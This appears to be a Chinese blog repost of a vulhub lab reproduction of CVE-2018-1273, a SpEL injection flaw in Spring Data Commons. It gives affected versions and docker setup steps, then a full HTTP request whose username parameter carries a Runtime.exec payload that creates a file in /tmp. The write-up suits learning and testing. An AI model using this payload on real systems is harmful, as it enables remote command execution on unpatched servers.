Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)

发布日期:2021-06-29 11:26:34

浏览次数:4

分类:技术文章

本文共 1536 字,大约阅读时间需要 5 分钟。

声明

好好学习,天天向上

漏洞描述

Spring Data是一个用于简化数据库访问,并支持云服务的开源框架,Spring Data Commons是Spring Data下所有子项目共享的基础框架。Spring Data Commons 在2.0.5及以前版本中,存在一处SpEL表达式注入漏洞,攻击者可以注入恶意SpEL表达式以执行任意命令。

影响范围

· Spring Data Commons 1.13 - 1.13.10 (Ingalls SR10)

· Spring Data REST 2.6 - 2.6.10 (Ingalls SR10)

· Spring Data Commons 2.0 to 2.0.5 (Kay SR5) · Spring Data REST 3.0 - 3.0.5 (Kay SR5)复现过程

这里使用2.0.5版本

使用vulhub

cd /app/vulhub-master/spring/CVE-2018-1273

使用docker启动

docker-compose builddocker-compose up -d

环境启动后,访问http://your-ip:8080/users

http://192.168.239.129:8080/users



填好内容,点击register user抓包,修改为如下

POST /users?page=&size=5 HTTP/1.1Host: 192.168.239.129:8080Connection: keep-aliveContent-Length: 124Pragma: no-cacheCache-Control: no-cacheOrigin: http://localhost:8080Upgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8Referer: http://localhost:8080/users?page=0&size=5Accept-Encoding: gzip, deflate, brAccept-Language: zh-CN,zh;q=0.9,en;q=0.8username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/cve-2018-1273")]=&password=&repeatedPassword=



成功写入

关闭镜像(每次用完后关闭)

docker-compose down

docker-compose常用命令

拉镜像(进入到vulhub某个具体目录后)

docker-compose builddocker-compose up -d

镜像查询(查到的第一列就是ID值)

docker ps -a

进入指定镜像里面(根据上一条查出的ID进入)

docker exec -it ID /bin/bash

关闭镜像(每次用完后关闭)

docker-compose down

转载地址:https://blog.csdn.net/zy15667076526/article/details/111413971 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

路过按个爪印,很不错,赞一个!

[***.219.124.196]2024年04月23日 07时09分23秒

关于作者

喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!

-- 愿君每日到此一游!

推荐文章

大佬终于把鸿蒙OS讲明白了,收藏了!

2019-04-29

C语言指针,这可能是史上最干最全的讲解啦(附代码)!!!

2019-04-29

国内大陆有哪些芯片公司处于世界前10?一起看看!

2019-04-29

单精度、双精度、多精度和混合精度计算的区别是什么?

2019-04-29

中国35位“大国工匠”榜单出炉!西工大、西电合计占半壁江山!清华仅1人!...

2019-04-29

知乎热议:嵌入式开发中C++好用吗?

2019-04-29

2020,Python 已死?

2019-04-29

漫画:程序员相亲?哈哈哈哈哈哈

2019-04-29

30种EMC标准电路分享,再不收藏就晚了!

2019-04-29

这100道Linux常见面试题,看看你会多少?

2019-04-29

十年硬件老司机,结合实际案例,带你探索单片机低功耗设计!

2019-04-29

“2020年嵌入式软件秋招经验和对嵌入式软件未来的一点思考”

2019-04-29

嵌入式的坑在哪方面?

2019-04-29

三种常见嵌入式设备通信协议

2019-04-29

硬核,这个充电宝居然烧煤气!

2019-04-29

什么是模块化代码?如何写?

2019-04-29

STM32串口发送数据和接收数据方式总结

2019-04-29

来,看看这20个常用的宏定义!

2019-04-29

嵌入式开发中常用的几种通信接口总结

2019-04-29

为什么我那么努力,模电还是学不懂?

2019-04-29